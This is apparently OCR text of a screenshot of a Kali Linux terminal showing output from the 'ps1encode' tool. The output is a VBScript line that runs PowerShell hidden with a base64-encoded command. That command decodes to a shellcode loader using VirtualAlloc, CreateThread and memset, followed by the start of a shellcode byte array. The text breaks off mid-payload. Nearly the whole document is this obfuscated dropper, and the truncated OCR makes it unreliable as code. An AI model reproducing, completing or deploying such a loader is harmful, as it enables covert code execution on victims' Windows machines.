 Applications Places Terminal Mon 09:27 1
root@kali: ~/ps1encode
File Edit View Search Terminal Tabs Help
root@kali: ~/ps1encode root@kali: ~/ps1encode
objShell.Run "powershell -nop -win Hidden -noni -enc JAAxACAAPQAgACcAJABjACAAPQAg
ACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAY
gBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAG
wAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwB
TAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4A
dAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzA
DIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdA
BQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQ
AQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBu
AHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAY
QByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAE
kAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQB
zAHYAYwByAHQALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4A
IABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0A
CAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAdwAgAD0AIABBAGQAZAAtAFQAeQ
BwAGUAIAAtAG0AZQBtAGIAZQByAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAGMAIAAtAE4AYQBtAGUAIAAiAFc
AaQBuADMAMgAiACAALQBuAGEAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwAg
AC0AcABhAHMAcwB0AGgAcgB1ADsAWwBCAHkAdABlAFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAcwBjACAAP
QAgADAAeABmAGMALAAwAHgAZQA4ACwAMAB4ADgAMgAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4ADAAMAAsAD
AAeAA2ADAALAAwAHgAOAA5ACwAMAB4AGUANQAsADAAeAAzADEALAAwAHgAYwAwACwAMAB4ADYANAAsADAAeAA
4AGIALAAwAHgANQAwACwAMAB4ADMAMAAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADAAYwAsADAAeAA4AGIA